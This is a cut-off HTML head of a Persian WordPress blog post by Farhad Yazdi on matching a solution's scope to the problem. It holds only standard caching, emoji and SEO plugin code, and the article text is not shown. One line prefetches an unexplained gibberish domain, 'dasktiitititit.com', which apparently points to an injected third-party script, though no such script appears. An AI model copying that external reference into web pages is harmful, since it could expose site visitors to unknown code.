

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farhadyazdi.com/%D8%A7%D8%B5%D9%84-%D8%AA%D9%86%D8%A7%D8%B3%D8%A8-%D8%AD%D9%88%D8%B2%D9%87-%D8%B1%D8%A7%D9%87%DA%A9%D8%A7%D8%B1-%D9%88-%D9%85%D8%B4%DA%A9%D9%84/
body_size: 35674
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
    <head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.0",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return!t.realDomReadyFired||t.userActionTriggered&&!t.fauxDomReadyFired?document.addEventListener("DOMContentLoaded",(()=>e.bind(document)(o))):parseInt(o.fn.jquery)>2?setTimeout((()=>e.bind(document)(o))):e.bind(document)(o),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)),e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        <meta name="google-site-verification" content="04YjrNGaKr7fqpeUwMHOKnJVG_M0L0QK04aQ2EJBOL4" />
        
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://farhadyazdi.com/xmlrpc.php" />
    

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	        <link rel="stylesheet" type="text/css" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/print.css" media="print" />
    			<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>اصل تناسب حوزه راهکار و مشکل | وبلاگ فرهاد یزدی</title>
	<meta name="description" content="%" />
	<link rel="canonical" href="https://farhadyazdi.com/اصل-تناسب-حوزه-راهکار-و-مشکل/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="اصل تناسب حوزه راهکار و مشکل | وبلاگ فرهاد یزدی" />
	<meta property="og:description" content="%" />
	<meta property="og:url" content="https://farhadyazdi.com/اصل-تناسب-حوزه-راهکار-و-مشکل/" />
	<meta property="og:site_name" content="وبلاگ فرهاد یزدی" />
	<meta property="article:published_time" content="2020-11-24T07:30:33+00:00" />
	<meta property="article:modified_time" content="2021-01-06T20:34:06+00:00" />
	<meta property="og:image" content="http://farhadyazdi.com/wp-content/uploads/2020/11/download.png" />
	<meta name="author" content="فرهاد یزدی" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="فرهاد یزدی" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/#article","isPartOf":{"@id":"https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/"},"author":{"name":"فرهاد یزدی","@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"headline":"اصل تناسب حوزه راهکار و مشکل","datePublished":"2020-11-24T07:30:33+00:00","dateModified":"2021-01-06T20:34:06+00:00","mainEntityOfPage":{"@id":"https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/"},"wordCount":4,"publisher":{"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"image":{"@id":"https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/#primaryimage"},"thumbnailUrl":"https://farhadyazdi.com/wp-content/uploads/2020/11/download.png","articleSection":["اخبار"],"inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/","url":"https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/","name":"اصل تناسب حوزه راهکار و مشکل | وبلاگ فرهاد یزدی","isPartOf":{"@id":"https://farhadyazdi.com/#website"},"primaryImageOfPage":{"@id":"https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/#primaryimage"},"image":{"@id":"https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/#primaryimage"},"thumbnailUrl":"https://farhadyazdi.com/wp-content/uploads/2020/11/download.png","datePublished":"2020-11-24T07:30:33+00:00","dateModified":"2021-01-06T20:34:06+00:00","description":"%","breadcrumb":{"@id":"https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/#primaryimage","url":"https://farhadyazdi.com/wp-content/uploads/2020/11/download.png","contentUrl":"https://farhadyazdi.com/wp-content/uploads/2020/11/download.png","width":185,"height":166},{"@type":"BreadcrumbList","@id":"https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://farhadyazdi.com/"},{"@type":"ListItem","position":2,"name":"اخبار","item":"https://farhadyazdi.com/category/news/"},{"@type":"ListItem","position":3,"name":"اصل تناسب حوزه راهکار و مشکل"}]},{"@type":"WebSite","@id":"https://farhadyazdi.com/#website","url":"https://farhadyazdi.com/","name":"وبلاگ فرهاد یزدی","description":"دکترای تخصصی برق قدرت","publisher":{"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farhadyazdi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664","name":"فرهاد یزدی","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farhadyazdi.com/#/schema/person/image/","url":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","contentUrl":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","width":99,"height":99,"caption":"فرهاد یزدی"},"logo":{"@id":"https://farhadyazdi.com/#/schema/person/image/"},"sameAs":["https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک" href="https://farhadyazdi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک دیدگاه‌ها" href="https://farhadyazdi.com/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farhadyazdi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://farhadyazdi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 